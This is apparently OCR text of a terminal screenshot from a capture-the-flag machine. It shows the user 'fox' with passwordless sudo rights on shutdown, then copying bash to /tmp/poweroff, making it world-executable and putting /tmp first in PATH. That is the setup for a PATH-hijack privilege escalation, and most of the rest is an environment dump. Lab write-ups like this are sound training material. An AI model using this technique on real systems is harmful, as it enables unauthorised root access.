 nu> Nushell debian PWSH PWSH kali-linux
Zellij (sparkling-pheasant) Tab #1 (FULLSCREEN) Alt <[]> STACKED
fox@year-of-the-fox: /tmp SCROLL: 18/197
env_reset, mail_badpass
User fox may run the following commands on year-of-the-fox:
(root) NOPASSWD: /usr/sbin/shutdown
fox@year-of-the-fox:~$ ls
samba user-flag.txt
fox@year-of-the-fox:~$ cp /bin/bash /tmp/poweroff
fox@year-of-the-fox:~$ cd /tmp
fox@year-of-the-fox:/tmp$ ls
poweroff
systemd-private-60b3495c0ae34bd78b0a5191ccff8d93-apache2.service-xNeUXG
systemd-private-60b3495c0ae34bd78b0a5191ccff8d93-systemd-resolved.service-QEVFwe
systemd-private-60b3495c0ae34bd78b0a5191ccff8d93-systemd-timesyncd.service-yrn9qM
fox@year-of-the-fox:/tmp$ chmod 777 poweroff
fox@year-of-the-fox:/tmp$ ls
poweroff
systemd-private-60b3495c0ae34bd78b0a5191ccff8d93-apache2.service-xNeUXG
systemd-private-60b3495c0ae34bd78b0a5191ccff8d93-systemd-resolved.service-QEVFwe
systemd-private-60b3495c0ae34bd78b0a5191ccff8d93-systemd-timesyncd.service-yrn9qM
fox@year-of-the-fox:/tmp$ export PATH=/tmp:$PATH
fox@year-of-the-fox:/tmp$ env
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow
=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:
*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;3
1:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:
*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.j
pg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*
.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:
*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*
.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx
=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=0
0;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
Ctrl g UNLOCK Alt + <n> New Pane <←↓↑→> Change Focus <f> Floating